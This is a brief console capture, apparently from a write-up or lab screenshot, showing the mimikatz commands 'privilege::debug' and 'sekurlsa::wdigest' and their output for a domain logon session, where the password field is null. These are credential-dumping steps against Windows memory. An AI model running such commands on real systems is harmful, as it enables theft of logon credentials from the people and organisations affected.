 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 1251005 (00000000:001316bd)
Session           : Interactive from 2
User Name         : Tire
Domain            : YEE
Logon Server      : DC01
Logon Time        : 7/29/2020 12:35:14 PM
SID               : S-1-5-21-1206483439-1090059562-2229568298-1112
        wdigest :
         * Username : Tire
         * Domain   : YEE
         * Password : (null)